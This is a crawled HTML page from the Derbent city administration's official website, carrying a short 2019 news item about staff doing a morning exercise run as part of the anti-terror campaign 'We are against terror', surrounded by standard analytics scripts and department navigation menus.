

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/
body_size: 15512
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Администрация Дербента запустила акцию «Мы против террора»</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768942059','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'94c922ae8ab9c523bc21d153d16fe389'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>Отдел по обеспечению деятельности АТК</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Администрация Дербента запустила акцию «Мы против террора»</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/9d4/9d45cfe969921a22628c7bbdb3600ea1.jpeg"
                 width="1280"
                 height="853"
                 alt="Администрация Дербента запустила акцию «Мы против террора»"
                 title="Администрация Дербента запустила акцию «Мы против террора»"
            >
        </div>
    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                26 октября 2019            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                <li><a href="#a1">4 фото</a</li>
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p>Сегодня, 26 октября, ранним утром сотрудники администрации городского округа «город Дербент» совершили марш-бросок в Сосновый бор, где проделали утреннюю зарядку. Спортивная эстафета состоялась в рамках антитеррористической акции «Мы против террора!». Дербентцы призвали всех горожан вести здоровый образ жизни, отказаться от пагубных привычек и передали эстафету сотрудникам администрации Дербентского района. <br />
Отметим, что для многих горожан зарядка в Сосновом бору является многолетней традицией. Они каждое утро пешком поднимаются на поляну, наслаждаются красотой природы и чистотой воздуха, бегают и проводят зарядку, а затем собираются на работу или по делам.</p>
                    </div>
                <div class="main-news-photo-block" id="a1">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>4</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/bea/bea39a2b2a6c9b84b5068a2bc21f2aa6.jpeg" rel="gallery"><img src="/upload/iblock/bea/bea39a2b2a6c9b84b5068a2bc21f2aa6.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/3c2/3c24b9d6bce886ca7d0d83a87bb5e27d.jpeg" rel="gallery"><img src="/upload/iblock/3c2/3c24b9d6bce886ca7d0d83a87bb5e27d.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/214/214ca66a168426859246e80138196db2.jpeg" rel="gallery"><img src="/upload/iblock/214/214ca66a168426859246e80138196db2.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/72b/72b50f876753993bad3f185568b8274b.jpeg" rel="gallery"><img src="/upload/iblock/72b/72b50f876753993bad3f185568b8274b.jpeg" alt=""></a></li>
                            </ul>
        </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://https.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/&t=Администрация Дербента запустила акцию «Мы против террора»" onclick="return fbs_click('http://https.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/', 'Администрация Дербента запустила акцию «Мы против террора»');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Администрация Дербента запустила акцию «Мы против террора»'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://https.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/+Администрация Дербента запустила акцию «Мы против террора»" onclick="return twitter_click_1('http://https.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://https.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/', 'Администрация Дербента запустила акцию «Мы против террора»');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://https.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/" onclick="return vk_click('http://https.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://https.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/&subject=Администрация Дербента запустила акцию «Мы против террора»" onclick="return lj_click('http://https.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/', 'Администрация Дербента запустила акцию «Мы против террора»');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://https.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/" onclick="return mailru_click('http://https.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
